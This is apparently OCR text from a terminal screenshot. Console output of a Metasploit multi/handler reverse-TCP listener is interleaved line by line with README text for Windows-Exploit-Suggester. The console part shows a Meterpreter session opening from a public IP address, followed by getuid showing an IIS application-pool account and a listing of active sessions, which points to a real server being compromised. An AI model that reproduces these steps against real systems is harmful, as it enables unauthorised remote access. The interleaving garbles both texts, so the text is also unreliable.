 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@win98: /opt/tools/Windows-Exploit-Suggester × root@win98: /opt/tools ×
-- ----
0 Wildcard Target
database and determine the patch level of the host.
It has the ability to automatically download the security bulletin database from Microsoft with the --update flag, and saves it as
msf5 exploit(multi/handler) > set LPORT 2121
LPORT => 2121
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
output, it is important to note that it assumes all vulnerabilities and then selectively removes
LHOST => 0.0.0.0
them based upon the hotfix data. This can result in many false-positives, and it is key to know what software is actually
msf5 exploit(multi/handler) > exploit
running on the target host. For example, if there are known IIS exploits it will flag them even if IIS is not running on the target
[*] Started reverse TCP handler on 0.0.0.0:2121
[*] Sending stage (206403 bytes) to 47.108.55.14
[*] Meterpreter session 1 opened (192.168.0.4:2121 -> 47.108.55.14:49535) at 2019-11-10 22:54:12 +0800
value.
meterpreter > getuid
It was heavily inspired by Linux_Exploit_Suggester by Pentura.
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > background
Blog Post: "Introducing Windows Exploit Suggester", https://blog.gdssecurity.com/labs/2014/7/11/introducing-windows-
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
html
Active sessions
===============
USAGE
Id Name Type Information Connection
-- ---- ---- ----------- ----------
update the database
1 meterpreter x64/windows IIS APPPOOL\DefaultAppPool @ local-20191110 192.168.0.4:2121 -> 47.108.55.14:49535 (172.24.183.120)
msf5 exploit(multi/handler) > search
exploit-suggester.py --update